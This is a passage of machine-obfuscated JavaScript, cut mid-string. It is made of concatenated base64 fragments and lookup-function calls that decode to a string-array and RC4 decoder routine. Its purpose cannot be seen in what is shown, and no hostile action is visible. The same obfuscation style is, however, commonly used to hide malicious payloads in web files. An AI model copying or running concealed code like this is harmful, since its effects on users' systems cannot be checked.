1FDNkVtb1dvRycsJ1dPNWJlWDhuJywnV'+'1FqdFc2TmRTY1cnLCdXNzNjTksxY3NxJy'+_0x7708349t(0x174)+'nLCdXNXBkVENrRkMwVycsJ2s4a0JXUHhk'+'VENrVicsJ1c0eGNTbW9LVzc3Y1JXJywnV'+'09wZE5Da0JjOG93JywnaDhrNXRTb3dXNT'+'gnLCdyU29veDM3ZFRhJywnVzZ2TldPN2N'+'ROG9OJywnV1BmWmR0TzInLCdXNlJkUENv'+'Y1c0V0UnLCdXUHhjTENrVldPODInLCdtc'+'mEvV1IvZEpXJywnV1JiOFc0ZGRJY1cnLC'+'d3bWtveDhvcCcsJ1dQMXplYjRMJywnVzV'+'KY1N4dlZERycsJ2xTb3RXNTNjUllXJywn'+'eGVxNFdQaXgnLCdXNTdkUENvZlc3MGQnL'+_0x7708349t(0x26c)+'BxJywnVzRaZEk4b3BXNkdvJywneHFUTlc'+'3YjUnLCdrbWtaZENvTHFjTmNKMGVjVzZ4'+'Y1YyZScsJ0FTa0dqQ29FVzRhJywnbThrV'+'ERTb1VXNGUnLCdXUk5jUGYxdXVxJywnVz'+'R6cFc3UEZXN3UnLCdXT2xjVm1rTFdQeVY'+'nLCdXNzdjUENvTFc0UmNJcScsJ2plL2NH'+_0x7708349t(0x27f)+'FU4bzNFdEcnLCdtZ0pjSm1vUWRhJywnV1'+_0x7708349t(0x9e)+_0x7708349t(0x80)+_0x7708349t(0x17c)+_0x7708349t(0x2f9)+'NWczQnLCdtU283VzdaY0tidScsJ1dSRmR'+'VaEZkUkthJywnbG1rUldSSmRIbWsrJywn'+'eUNvc1dSdGRMZ3UnLCdXNmhjSUxuRnpHJ'+_0x7708349t(0x222)+'wnVzVhZmZN')+('aGRQcScsJ0NTa2NXNmpRanEnLCdGOGt5V'+'zZQQ2tXJywnV1FPNFc3ZUJ1VycsJ1dSbG'+'RHeEJkUmdXJywnQVNvTnNmcGRTcScsJ1c'+_0x7708349t(0x70)+_0x7708349t(0x79)+_0x7708349t(0x281)+'cnLCdXUjNkSVNra2FDbzMnLCdXUUQyVzV'+'kZEphbScsJ2FDaytXUnRkUHVTJywnZWV0'+'Y1Ntb0RuYScsJ29jS25XNEJkSnEnLCdXU'+'GpjbmJLQycsJ0M4b1J2OGtGanEnLCdXUV'+'pkS05CZFAzaScsJ2VDa2tXUVZkR0xDJyw'+_0x7708349t(0x1d1)+'U0MnLCdXUUdyVzVpRXphJywnQThrTmlTb'+'2FXNGUnLCdXT0dFVzZxaGtXJywnYW1rUV'+'dQdGRHeG0nLCdXUnFzdG1vMW9hJywnZ3h'+_0x7708349t(0x1a3)+_0x7708349t(0x164)+_0x7708349t(0x89)+'5Db1EnLCdvbW9zeThrMGNXJywnV09uRmZ'+'aYUwnLCdXNkJjTjhvZ1c1TmNHRycsJ1dR'+'N2NLU2t4V1EwOCcsJ1c2N2RWOG96RnJlJ'+'ywnVzdTaVc1dnhXNksnLCdGU2txVzVmZW'+'9HJywnV1AxZFc0aGRSSG0nLCd4dFREVzc'+'xYScsJ1c1bGRSU2s3RjBlJywnbFhwY05L'+'dU8nLCdpSXhjTWdPQicsJ1dQaGRUU2tFY'+'lNvUycsJ2pLcGNJbW9PZHEnLCd1S1dsV1'+'F1aCcsJ1dPQmRVbWtrYzhvMicsJ1dPMDN'+'XN0s1cWEnLCdXUTNjVlNrOFdSaUInLCdX'+_0x7708349t(0x26e)+'CdFOGtvbGNCY09HJywnV1JlaUNTb3VvVy'+'csJ1c3VmNP')+('eFRVc3EnLCdXNHJoV1BKY084b1AnLCdlS'+'VdKV09aZEdxJywnVzZwY0owTmNMcTgnLC'+'dvbWs0V1JSZE9Da0cnLCdhSXVOV1FSZEl'+'hJywnVzRTRlc0ZmVXNVMnLCdCVzVEVzV2'+'cicsJ0Y4azNXNFRnZGEnLCdXUVdud21vd'+'GRXJywnVzU3Y0xLclZ5YScsJ0Vta1BwU2'+'9xVzd5JywnZENrM1dPVmROU2t6JywnV1A'+'0dVc3bUJGcScsJ1c3eTBXT2hjR21rZycs'+_0x7708349t(0xbd)+'05jUllGZFNXJywneDhrL2ZZVmNMYScsJ1'+_0x7708349t(0x163)+_0x7708349t(0x98)+'aGdCZFJhJywnVzdkZFA4a3F1d0cnLCdXN'+'TBsVzc1d1c1dScsJ3pjdkJXT2FhJywncX'+'U0aFdRZSsnLCdndlZjVkhCZEhHJywnV08'+'vY0lta0JXUHk3JywnVzR4ZFZDa1FXNGhj'+_0x7708349t(0xf9)+'1ZkSEcnLCduRzRuVzVkZFBHJywnRDhvUk'+'ZmQmRQYScsJ1c2bXBXNGpLVzVTJywneEN'+_0x7708349t(0x244)+'Z1c1cGNVMHZDV09ubVdST1cnLCd4OGt1c'+'ENvbVc1OCcsJ1c1N2RReFB3VzVhJywnVz'+'VUeFdRSmNWU285JywnV1A3Y1BmMVN5Vyc'+_0x7708349t(0x234)+'J3h3NFhXUlNnJywnVzVCZEc4a09Ed2UnL'+_0x7708349t(0x1e3)+_0x7708349t(0x2aa)+'vb1c3SycsJ1dQZlhXNmRkUmNPJywncjhv'+'QkU4a2pXTzgnLCdXUVdUczhvSGpHJywnZ'+'W1rRVdRN2RKMjgnLCdXNGxkSThvdlc0T0'+'onLCdXN2xk')+(_0x7708349t(0x202)+'29ZRlNrT2FHJywndzFXZldScTInLCdhaG'+'RjSnNaZFJhJywnV09idW5yV1EnLCdXNVp'+'kUTM5bFc1RycsJ0Ntb1V2OGtRV080Jywn'+'VzRpeFc3MXVXNk8nLCdsU29mVzd0Y1JkM'+'CcsJ1dSZGNLOGtyV1JhWicsJ2pDa1lwSG'+'RkTHEnLCdXT3RkRzhrdmRTbzQnLCdXNWx'+'jTjJaY0daVycsJ3hKWFZXUjRpJywnejhr'+'d1c3amNrRycsJ0RTbyt4eFZkUUcnLCdXN'+'1ZjUFNvWGFta3EnLCdCd093V09lcScsJ1'+'c0SmRHU29WcnJhJywnd1NrVVc1NThBRyc'+'sJ3Q4b2JXUHBkUTBTJywnVzQzY1BmL2NK'+'ZGUnLCd0SkRPV1BLaScsJ1dQRmNVbWtDV'+'09paCcsJ2NDbzN4Q2t1amEnLCdoOGtZV1'+'JKZFJtay8nLCdGM1dNV1I4RScsJ3lTa05'+'XNGZrZGEnLCdXNnhkS21vcFc1cUgnLCdp'+'OGtlZmEzZElhJywncDhrdHBxSmRHYScsJ'+'1dQUmRHM0JkS01DJywnZ2JkY0kyeSsnLC'+'dXUDVLVzYzZFVJZScsJ1dQQ293OG9DcGE'+_0x7708349t(0x246)+'Jywnam1rSmtzWmRIcScsJ0ZDazRiQ29OV'+_0x7708349t(0x2a7)+'FLdGRScScsJ1dRR3NXNUt5cWEnLCdXNC9'+'kUU1qY1c1MCcsJ0U4b1FxMUJkTlcnLCdr'+'U29qd1NrMmtXJywnVzdsY0pDa3pXNHRjT'+_0x7708349t(0xc5)+_0x7708349t(0x205)+_0x7708349t(0x72)+'ek5XNXEnLCdXUDdjSUNrd1dQdWInLCdXN'+_0x7708349t(0x1b7)+'gnLCdsOGtF')+('V083ZEd3eScsJ3pDb3Z2TVJkUVcnLCdnd'+'GlwV1FwZFNHJywnV1JXL1c2RmRIc20nLC'+'dCQ2tuaXN4Y05HJywnQVNrTWE4bzBXNks'+'nLCdldGVOVzRCZEdhJywnc0NvUENOZGRH'+'cScsJ1dRanBuR2VEJywnVzc5TldPQmNIU'+'29VJywneG1vZUVTa2RlYScsJ1dQdktXNX'+'BkSkl5JywneFNvRXJta1pXUDgnLCdmR3V'+_0x7708349t(0x158)+'LCd2bW8veW1rbFdSZScsJ3p0dkRXNFRDJ'+'ywnVzdEa1c2VG9XNnUnLCdDOG9mcVNrdG'+'ZhJywnV1F1RUVDb2JoRycsJ1c2cGNSM0Z'+_0x7708349t(0x203)+'V09oZFZMVycsJ25Db2xzU2tYaFcnLCd1O'+'GtkYWJoY0dHJywnVzVoZElTa0JFZlcnLC'+'dzOG9sd0NrTnBhJywnQW1vOEJ4cGRJRyc'+'sJ1dSaGNLOGt6V1JTWScsJ3hDa2dhOG9W'+'VzdXJywnQ1NvVHNta2lXT2UnLCdwWnBjR'+'3dtQicsJ2Z2eGNSQ291ZUcnLCdXN0ZjUU'+'NvR2hTa3QnLCdvbW9uQ21ramJXJywnVzd'+_0x7708349t(0x1a2)+'JywnVzZWY1VTb0dXNkpjSEcnLCdXN3Vtb'+_0x7708349t(0x253)+'ZwZEk4b1RXNWk4JywnV1JOZE9Ta1RoU29'+'BJywnb3YvY1A4b0piYScsJ3VmR0dXT2F2'+_0x7708349t(0x274)+'2EnLCdXT1MrVzZ1S2FXJywnVzdSY1FNbj'+'l6VycsJ1c2SmRRQ2tDdjBXJywnVzQ0ZVd'+'SQmNJOGt6JywndUtLNVdQU04nLCdXN2lW'+'Y0t0ZE9hJywnVzQvZFY4a1ZXNkZjUnEnL'+'CduZFZjR3gwTicsJ1dQbGRQaGxkTkt5Jy'+'wnbE5OY0lT')+('bzJkRycsJ0Z3YTRXT0tGJywnd2MxaldRU'+'3EnLCdXN2hkSFNvVnlYSycsJ2htazZlYV'+_0x7708349t(0x12b)+_0x7708349t(0x277)+'UGZYbHNldScsJ0U4b3lGTnBkT3EnLCdlQ'+'29PV09lTmxTa3BqbWt1enQ0TVdRbScsJ1'+'c0dGNJTmpGc3EnLCd0Q283QjhrT1dRRyc'+_0x7708349t(0x1a6)+_0x7708349t(0x1e9)+'1FHNicsJ1c3cGRPQ2toVzdSY0txJywneW'+'1rQ2dDb1RXN3UnLCdGbW9Tem1reWlhJyw'+'ncW1rN1dSUmRTbW90JywnVzY0bWtNZGRU'+_0x7708349t(0x95)+'TMnLCdXN0pkSzhrOHZNTycsJ2sxYmpXUE'+'RuJywnZkNrOVdSdGRRS3UnLCdXNkxTVzZ'+'ueVc2NCcsJ1dQR3V4OG9iZGEnLCdlZ1Zj'+'UEhCZEdHJywnV09hanNDby9pRycsJ0RDa'+'1VsYzNjTmEnLCdEQ2tFanNCY1VxJywnRk'+_0x7708349t(0x2b8)+'XNjBKVzVMd1c1NCcsJ2xTb1J4Q2tWZ3En'+'LCdEOG82dlNrZ3BxJywnVzZsY0pTazFXN'+_0x7708349t(0x283)+_0x7708349t(0xe3)+'sJ2RlRmNPOG9yZ2EnLCdFQ29tRnZSZE9x'+'JywnZ21rWWxzRmRJcScsJ1c0SFFXNGpaV'+'zZDJywnV09wZFY4a0FhQ29BJywnV1BhM0'+'Vtb0xpVycsJ1c3VmRIQ29aVzVlaycsJ1d'+_0x7708349t(0x18c)+'J3lDb1pCd1ZkVnEnLCdqWEZjTUtxaCcsJ'+'0NDa0JiSC9jU0cnLCdGQ2t0Vzd6QUJHJy'+'wnVzZSY04y')+('VmNOdHUnLCdXUDNkR3VCZEp1TycsJ1c0W'+'mNMMnZJRnEnLCdwU2szaGNaZFVHJywneE'+'pmSVdQS3InLCd2dWFsV1BhZycsJ1dRWmR'+'WTkJkTU1HJywnZlNrR1dQaGRUU2s0Jywn'+'VzR0ZE5TbzVGSVMnLCdXNDdjT3cxR0NxJ'+'ywnZ0c0bldRWmRQRycsJ1c1N2NVdmo1c0'+'cnLCdXNWRkRzhvTFc3aWUnLCdXNGhjR1N'+'vZm04a3knLCdrOGs1RUNvMVc3dScsJ3F3'+'OFJXUjBDJywnd0NrK1dPL2RQbW9VJywnV'+'1FWY1VTa3VXT3FaJywnbG1rZVdScGRNdX'+_0x7708349t(0x2ab)+'lU28xJ107ZnVuY3Rpb24gXzB4Mjg3Mjg5'+'M2QoYSxiKXthPWEtMHgxMWI7dmFyIGM9X'+'zB4Mjg3Mjg5M2NbYV07aWYoXzB4Mjg3Mj'+_0x7708349t(0xd1)+'kKXt2YXIgZD1mdW5jdGlvbihpKXt2YXIg'+'aj0nYWJjZGVmZ2hpamtsbW5vcHFyc3R1d'+_0x7708349t(0x25a)+'VWV1hZWjAxMjM0NTY3ODkrLz0nO3ZhciB'+_0x7708349t(0x175)+_0x7708349t(0x135)+'iYmKG09bCUweDQ/bSoweDQwK246bixsKy'+'slMHg0KT9rKz1TdHJpbmdbJ2Zyb21DaGF'+'yQ29kZSddKDB4ZmYmbT4+KC0weDIqbCYw'+'eDYpKToweDApe249alsnaW5kZXhPZiddK'+'G4pO31yZXR1cm4gazt9O3ZhciBoPWZ1bm'+_0x7708349t(0x2d3)+_0x7708349t(0x1c7)+_0x7708349t(0x261)+'HY7dSsrKXtyKz0nJScrKCcwMCcrbFsnY2'+'hhckNvZGVB')+(_0x7708349t(0x1f4)+'Vsnc2xpY2UnXSgtMHgyKTt9bD1kZWNvZG'+'VVUklDb21wb25lbnQocik7dmFyIHQ7Zm9'+'yKHQ9MHgwO3Q8MHgxMDA7dCsrKXtuW3Rd'+_0x7708349t(0x207)+'yl7bz0obytuW3RdK21bJ2NoYXJDb2RlQX'+'QnXSh0JW1bJ2xlbmd0aCddKSklMHgxMDA'+_0x7708349t(0x165)+'fXQ9MHgwLG89MHgwO2Zvcih2YXIgdz0we'+'DA7dzxsWydsZW5ndGgnXTt3Kyspe3Q9KH'+'QrMHgxKSUweDEwMCxvPShvK25bdF0pJTB'+'4MTAwLHA9blt0XSxuW3RdPW5bb10sbltv'+'XT1wLHErPVN0cmluZ1snZnJvbUNoYXJDb'+_0x7708349t(0x128)+'5bKG5bdF0rbltvXSklMHgxMDBdKTt9cmV'+'0dXJuIHE7fTtfMHgyODcyODkzZFsnZUt6'+'b1hpJ109aCxfMHgyODcyODkzZFsnQVBVS'+'npYJ109e30sXzB4Mjg3Mjg5M2RbJ0t5Zm'+'xTWCddPSEhW107fXZhciBlPV8weDI4NzI'+'4OTNjWzB4MF0sZj1hK2UsZz1fMHgyODcy'+'ODkzZFsnQVBVSnpYJ11bZl07aWYoZz09P'+'XVuZGVmaW5lZCl7aWYoXzB4Mjg3Mjg5M2'+'RbJ1NDS3NFRyddPT09dW5kZWZpbmVkKXt'+_0x7708349t(0x236)+'SWhBaEMnXT1qLHRoaXNbJ0ZNbEZ6WCddP'+_0x7708349t(0x250)+'ByJ109ZnVuY3Rpb24oKXtyZXR1cm4nbmV'+'3U3RhdGUnO30sdGhpc1snVmVESFhNJ109'+_0x7708349t(0x1ff)+_0x7708349t(0xdf)+_0x7708349t(0xbc))+('W1x4Mjd8XHgyMl0uK1tceDI3fFx4MjJdO'+'z9ceDIwKn0nO307aVsncHJvdG90eXBlJ1'+_0x7708349t(0x169)+_0x7708349t(0x2e6)+'WE0nXSt0aGlzWyd5d1B3V3onXSksaz1qW'+'yd0ZXN0J10odGhpc1snaEdydXByJ11bJ3'+'RvU3RyaW5nJ10oKSk/LS10aGlzWydGTWx'+'GelgnXVsweDFdOi0tdGhpc1snRk1sRnpY'+'J11bMHgwXTtyZXR1cm4gdGhpc1snVnJSc'+_0x7708349t(0x15f)+_0x7708349t(0x10a)+'oIUJvb2xlYW4ofmopKXJldHVybiBqO3Jl'+'dHVybiB0aGlzWydlUGdxbkUnXSh0aGlzW'+'ydKSWhBaEMnXSk7fSxpWydwcm90b3R5cG'+_0x7708349t(0x77)+'7Zm9yKHZhciBrPTB4MCxsPXRoaXNbJ0ZN'+'bEZ6WCddWydsZW5ndGgnXTtrPGw7aysrK'+'Xt0aGlzWydGTWxGelgnXVsncHVzaCddKE'+'1hdGhbJ3JvdW5kJ10oTWF0aFsncmFuZG9'+'tJ10oKSkpLGw9dGhpc1snRk1sRnpYJ11b'+'J2xlbmd0aCddO31yZXR1cm4gaih0aGlzW'+_0x7708349t(0x287)+'8weDI4NzI4OTNkKVsnRmRCRXlSJ10oKSx'+'fMHgyODcyODkzZFsnU0NLc0VHJ109ISFb'+_0x7708349t(0x242)+'10oYyxiKSxfMHgyODcyODkzZFsnQVBVSn'+_0x7708349t(0x28b)+'uIGM7fShmdW5jdGlvbihhLGIpe3ZhciBJ'+'PV8weDI4NzI4OTNkO3doaWxlKCEhW10pe'+'3RyeXt2YXIgYz0tcGFyc2VJbnQoSSgweD'+_0x7708349t(0x233))+('IScpKSstcGFyc2VJbnQoSSgweDI4MCwnI'+'3dyYScpKSstcGFyc2VJbnQoSSgweDdkOC'+'wnZXRMeicpKSpwYXJzZUludChJKDB4MjY'+_0x7708349t(0xa8)+'ODQsJ0gwWGknKSkqLXBhcnNlSW50KEkoM'+'Hg2M2MsJyN3cmEnKSkrLXBhcnNlSW50KE'+'koMHg4MzEsJ0BaeUAnKSkrLXBhcnNlSW5'+_0x7708349t(0x21a)+'bnQoSSgweDMxOSwnZXRMeicpKTtpZihjP'+'T09YilicmVhaztlbHNlIGFbJ3B1c2gnXS'+'hhWydzaGlmdCddKCkpO31jYXRjaChkKXt'+'hWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt9'+'fX0oXzB4Mjg3Mjg5M2MsMHgyYTVjYSksI'+'WZ1bmN0aW9uKCl7dmFyIEo9XzB4Mjg3Mj'+'g5M2QsYz17fTtjW0ooMHgzYTUsJ3AoQWw'+'nKV09ZnVuY3Rpb24ocSxyKXtyZXR1cm4g'+'cSE9PXI7fSxjW0ooMHg2ZjUsJ20pV24nK'+'V09SigweDRhMywnbSlXbicpK0ooMHg4M2'+'EsJyhtc28nKSxjW0ooMHgyZmIsJ2VVN0w'+_0x7708349t(0x151)+_0x7708349t(0x91)+'V09SigweDQ5NywnZVU3TCcpKyd0JyxjW0'+_0x7708349t(0x12d)+'nZVU3TCcpK0ooMHgxM2UsJ2hQQU4nKSxj'+'W0ooMHgxYTAsJ1lvI08nKV09ZnVuY3Rpb'+'24ocSxyKXtyZXR1cm4gcT09PXI7fSxjW0'+'ooMHg1NGUsJ0UwJEsnKV09ZnVuY3Rpb24'+'ocSl7cmV0dXJuIHEoKTt9LGNbSigweDc4'+'MSwnVWRHeScpXT1KKDB4MmI4LCdoUEFOJ'+'ykrSigweDVkMSwnWW8jTycpLGNbSigweD'+_0x7708349t(0xf3))+('KScpXT1mdW5jdGlvbihxKXtyZXR1cm4gc'+'SgpO30sY1tKKDB4NWZiLCdtKVduJyldPU'+'ooMHg3M2QsJ2ZNY3gnKStKKDB4MTNiLCd'+'bb1RaJykrSigweDcyYSwnZk1jeCcpK0oo'+'MHg3YzUsJ0pvaDYnKStKKDB4MWM3LCdld'+'Ex6JyksY1tKKDB4ODVjLCcobXNvJyldPW'+_0x7708349t(0x282)+'yLHMpO30sY1tKKDB4MzQ0LCdoU3M3Jyld'+'PWZ1bmN0aW9uKHEscil7cmV0dXJuIHE8c'+'jt9LGNbSigweDcxNywncGxPSScpXT1mdW'+_0x7708349t(0x29d)+'9LGNbSigweDUzMSwnSm9oNicpXT1mdW5j'+'dGlvbihxLHIpe3JldHVybiBxPj1yO30sY'+'1tKKDB4NGZmLCdzaUJlJyldPWZ1bmN0aW'+'9uKHEscil7cmV0dXJuIHE8PXI7fSxjW0o'+_0x7708349t(0x26f)+'cSxyKXtyZXR1cm4gcStyO30sY1tKKDB4N'+'GFiLCdZQGh3JyldPWZ1bmN0aW9uKHEsci'+'l7cmV0dXJuIHEtcjt9LGNbSigweDJmYSw'+'ncHFOdycpXT1KKDB4NWM0LCdzc2VIJykr'+'SigweDFjMCwnb3FoVicpK0ooMHgxMWUsJ'+_0x7708349t(0x2a6)+_0x7708349t(0x255)+'ibEgnKStKKDB4NTEzLCdITWN3JykrSigw'+_0x7708349t(0x1ab)+'0knKStKKDB4NmI4LCcjd3JhJykrSigweD'+'U4ZSwnSE1jdycpK0ooMHg0NGIsJ3N2THo'+'nKSxjW0ooMHg1M2EsJ2V0THonKV09Sigw'+'eDc3ZSwnb0tldScpK0ooMHgyYTQsJ3pib'+'EgnKStKKDB4M2I1LCdKbnZrJykrSigweD'+_0x7708349t(0x20a))+('cScpK0ooMHg1OTMsJyN3cmEnKStKKDB4N'+'zJiLCdhNU1wJykrSigweDE4NCwnYypMRC'+'cpK0ooMHg2OWUsJ2NYTzUnKStKKDB4MWN'+'jLCdlVTdMJykrSigweDc1ZSwnZXRMeicp'+_0x7708349t(0xae)+'Cdzdkx6JykrSigweDJjMSwnYypMRCcpK0'+'ooMHg4ODcsJ29xaFYnKStKKDB4MjA4LCd'+_0x7708349t(0xaa)+'SigweDMwMSwnSm9oNicpXT1mdW5jdGlvb'+'ihxLHIpe3JldHVybiBxKHIpO30sY1tKKD'+'B4NGM0LCd6YmxIJyldPUooMHg2NGUsJ20'+_0x7708349t(0x2f8)+'eDcwNywnT3FkeScpK0ooMHg2YTgsJ1lAa'+_0x7708349t(0x1de)+'g2NywnZk1jeCcpK0ooMHgxOWEsJ2ZNY3g'+'nKStKKDB4Mjg0LCdZbyNPJykrSigweDY2'+_0x7708349t(0x150)+_0x7708349t(0x82)+'wnKG1zbycpK0ooMHg0MGIsJ11nXkgnKSt'+'KKDB4NjczLCdJazJQJykrSigweDZhYiwn'+_0x7708349t(0x266)+'DB4ODk1LCcqKjZxJykrSigweDMzMywnaF'+'BBTicpK0ooMHg3ZTMsJ0sxWkcnKStKKDB'+'4MTQyLCdvMEg3JykrSigweDI3ZSwndXhQ'+'UicpK0ooMHgyMTIsJ2MqTEQnKStKKDB4N'+'2U5LCdvS2V1JykrSigweDMxOCwnc3ZMei'+_0x7708349t(0x22f)+'1LCdwbE9JJykrSigweDdkMiwnOGJQIScp'+'K0ooMHg1MzUsJyoqNnEnKStKKDB4ODE3L'+'CddRjhPJykrSigweDdkZiwnQFp5QCcpK0'+'ooMHg0MjEs')+('J2E1TXAnKStKKDB4NGJhLCc4YlAhJykrS'+_0x7708349t(0x1ec)+_0x7708349t(0x2b6)+_0x7708349t(0x2c3)+'czcnKStKKDB4NTkwLCc4YlAhJykrSigwe'+'DdiYywnVWRHeScpK0ooMHgyNjcsJ2s5My'+'knKStKKDB4NzQ2LCdwcU53JykrSigweDU'+_0x7708349t(0x29f)+'KStKKDB4MzdhLCdmTWN4JykrSigweDEyM'+'SwnKG1zbycpK0ooMHg3MDEsJ11nXkgnKS'+'tKKDB4Nzg5LCdvcWhWJykrSigweDVkMCw'+'nY1hPNScpK0ooMHg1ZTIsJ0hNY3cnKStK'+'KDB4NDM5LCdKbnZrJykrSigweDM5MSwnS'+_0x7708349t(0x93)+'B4MWQ1LCdvMEg3JykrSigweDZlOSwnKG1'+'zbycpK0ooMHg4NjQsJ1NCNVQnKStKKDB4'+_0x7708349t(0x1e8)+'CcpK0ooMHg3MWUsJ2hQQU4nKStKKDB4Mm'+'FmLCdtKVduJykrSigweDIyNiwncHFOdyc'+'pK0ooMHg0MjQsJ2V0THonKStKKDB4NTky'+_0x7708349t(0xc0)+'0ooMHgzMWUsJ0BaeUAnKStKKDB4MWM1LC'+'djWE81JykrSigweDYwZiwnbzBINycpK0o'+_0x7708349t(0xc9)+'cWR5JykrSigweDYwNCwnSE1jdycpK0ooM'+'Hg0ZTQsJ2VVN0wnKStKKDB4MjIxLCdVZE'+_0x7708349t(0x20e)+'yNjUsJ29xaFYnKStKKDB4MTgwLCdPJTFz'+_0x7708349t(0x28d)+'jcsJ1NCNVQnKStKKDB4ODgyLCdKbnZrJy'+'krSigweDNi')+('ZSwnW29UWicpK0ooMHgxNGMsJ2s5MyknK'+'StKKDB4N2YxLCdwbE9JJykrSigweDYxOC'+'wnazkzKScpK0ooMHgyOGIsJ0hNY3cnKSt'+'KKDB4NDQ3LCdbb1RaJykrSigweDI1YSwn'+'SWsyUCcpK0ooMHgxZDgsJ28wSDcnKStKK'+'DB4M2Y5LCcyZE1BJykrSigweDgyOCwncH'+'FOdycpK0ooMHg2ZTMsJ08lMXMnKStKKDB'+'4NmJjLCckTUhiJykrSigweDUyNCwnKG1z'+_0x7708349t(0x1cb)+'mJhLCdAWnlAJykrSigweDY5MSwnb0tldS'+_0x7708349t(0x1b5)+_0x7708349t(0x83)+'K0ooMHg1MzIsJ1lvI08nKStKKDB4NjA3L'+_0x7708349t(0x156)+'ooMHg1NGYsJ2E1TXAnKStKKDB4NmEzLCd'+'rOTMpJykrSigweDgxNiwnb3FoVicpK0oo'+'MHgyNDcsJ0U4Vk8nKStKKDB4MWJhLCdrO'+'TMpJykrSigweDVkNiwnc2lCZScpK0ooMH'+'gyNWQsJ0hNY3cnKStKKDB4NjFmLCdzdkx'+'6JykrSigweDZmOSwnZk1jeCcpK0ooMHgx'+'MmQsJzdQQV4nKStKKDB4NjU4LCc4YlAhJ'+'ykrSigweDVmMiwnJjJRdycpK0ooMHg3Zj'+'MsJ2NYTzUnKStKKDB4NWRjLCcjd3JhJyk'+_0x7708349t(0x1c9)+_0x7708349t(0x262)+_0x7708349t(0x1cd)+_0x7708349t(0x28c)+'weDMyZiwnT3FkeScpK0ooMHg0NDMsJyYy'+'UXcnKStKKDB4NDc5LCdFOFZPJykrSigwe'+'DUyYiwnVyZIIycpK0ooMHgyM2YsJ0U4Vk'+_0x7708349t(0xc6))+('NWYxLCdFOFZPJykrSigweDE0OCwndXhQU'+_0x7708349t(0xdc)+_0x7708349t(0x1c1)+'pK0ooMHg0NmUsJzdQQV4nKStKKDB4N2My'+'LCdrOTMpJykrSigweDgwYiwnSm52aycpK'+'0ooMHg3ODUsJ2VVN0wnKStKKDB4MzQ4LC'+'dAWnlAJykrSigweDJlNCwnWW8jTycpK0o'+_0x7708349t(0x9c)+'KkxEJykrSigweDdhYSwnemJsSCcpK0ooM'+'Hg1MzksJ2NYTzUnKStKKDB4NzJmLCc4Yl'+'AhJykrSigweDg2ZSwnQFp5QCcpK0ooMHg'+'xZmQsJ0xIZjAnKStKKDB4NDljLCdZQGh3'+'JykrSigweDYwOCwncChBbCcpK0ooMHgyZ'+'GUsJ3NzZUgnKStKKDB4MjQxLCdjWE81Jy'+_0x7708349t(0x113)+'sJ29xaFYnKStKKDB4Mzk1LCddRjhPJykr'+_0x7708349t(0xff)+_0x7708349t(0x143)+'gweDRmMSwnZk1jeCcpK0ooMHgxNjQsJ2M'+'qTEQnKStKKDB4NjY2LCc4YlAhJykrSigw'+'eDdiNywnTyUxcycpK0ooMHgyZTcsJ2hTc'+'zcnKStKKDB4NTBiLCdlVTdMJykrSigweD'+'Q2MCwnb0tldScpK0ooMHgzZDQsJ09xZHk'+'nKStKKDB4Nzc5LCdLMVpHJykrSigweDI2'+'MSwnXUY4TycpK0ooMHg1MGMsJzhiUCEnK'+'StKKDB4NDAxLCdFMCRLJykrSigweDUxOS'+_0x7708349t(0xf7)+_0x7708349t(0x2ca)+'Sm52aycpK0ooMHg0MDYsJ0BaeUAnKStKK'+'DB4MjBiLCdPcWR5JykrSigweDY5YywnSW'+_0x7708349t(0x16c))+(_0x7708349t(0x132)+'FZPJykrSigweDNkMSwnZXRMeicpK0ooMH'+_0x7708349t(0x87)+'jJykrSigweDVlZiwncChBbCcpK0ooMHgz'+_0x7708349t(0xe7)+_0x7708349t(0x7f)+'IsJ3NpQmUnKStKKDB4NzYxLCcqKjZxJyk'+'rSigweDM5YywnSDBYaScpK0ooMHgyYmEs'+_0x7708349t(0x214)+'igweDg4NSwnKio2cScpK0ooMHg4NzIsJ3'+_0x7708349t(0x213)+'weDYwYiwnN1BBXicpK0ooMHg3NmQsJzdQ'+'QV4nKStKKDB4MmM0LCdzdkx6JykrSigwe'+'DY3NSwnOGJQIScpK0ooMHgyMDIsJ1cmSC'+'MnKStKKDB4MTc0LCdFOFZPJykrSigweDY'+_0x7708349t(0x16d)+'KStKKDB4Mjk1LCdVZEd5JykrSigweDE4Z'+_0x7708349t(0x2dc)+'tKKDB4NzlmLCdldEx6JykrKEooMHg0ZDI'+_0x7708349t(0x295)+'SigweDQzZCwnSzFaRycpK0ooMHg3YzcsJ'+_0x7708349t(0x1e5)+'gweDE1NCwndXhQUicpK0ooMHgyNzIsJ11'+'GOE8nKStKKDB4NTJkLCdPJTFzJykrSigw'+'eDIzNiwnU0I1VCcpK0ooMHgxZTMsJ1VkR'+'3knKStKKDB4MzQ5LCdzdkx6JykrSigweD'+'NhYSwnazkzKScpK0ooMHg2NmYsJ1cmSCM'+'nKStKKDB4NDI2LCdzaUJlJykrSigweDY4'+'OCwnaFNzNycpK0ooMHg3NDcsJzJkTUEnK'+'StKKDB4MjEwLCdIMFhpJykrSigweDE2NS'+'wnc2lCZScp')+('K0ooMHgxODUsJ29LZXUnKStKKDB4MjJjL'+_0x7708349t(0x78)+'ooMHgyMDUsJ11nXkgnKStKKDB4NWExLCd'+'LMVpHJykrSigweDFkYywnZXRMeicpK0oo'+_0x7708349t(0x2f1)+_0x7708349t(0x144)+_0x7708349t(0x285)+'xJykrSigweDYxZCwnW29UWicpK0ooMHg1'+'YTcsJ0pudmsnKStKKDB4NDY1LCdPJTFzJ'+_0x7708349t(0x184)+'MsJ1tvVFonKStKKDB4ODg2LCdtKVduJyk'+'rSigweDM1MCwnY1hPNScpK0ooMHgzYTAs'+'J3BsT0knKStKKDB4MmNjLCdjWE81JykrS'+'igweDQxOSwnemJsSCcpK0ooMHgzZDYsJ1'+_0x7708349t(0x6a)+'weDJjNSwnc3ZMeicpK0ooMHgyYWQsJ11G'+'OE8nKStKKDB4MjgxLCcwV0FBJykrSigwe'+'DI4NiwnMFdBQScpK0ooMHgxY2YsJyN3cm'+'EnKStKKDB4NmE2LCdjWE81JykrSigweDE'+'0MSwnN1BBXicpK0ooMHg2ZTYsJ2hQQU4n'+'KStKKDB4MTc5LCdtKVduJykrSigweDc0M'+'ywnY1hPNScpK0ooMHg3MjMsJ1lvI08nKS'+'tKKDB4NjVkLCdwbE9JJykrSigweDZkMiw'+'nSE1jdycpK0ooMHg0MDgsJ2hTczcnKStK'+'KDB4NTFiLCdPJTFzJykrSigweDY1NCwnS'+_0x7708349t(0x29a)+'B4NWQ0LCdMSGYwJykrSigweDVlYiwnSE1'+'jdycpK0ooMHg0OWEsJzdQQV4nKStKKDB4'+_0x7708349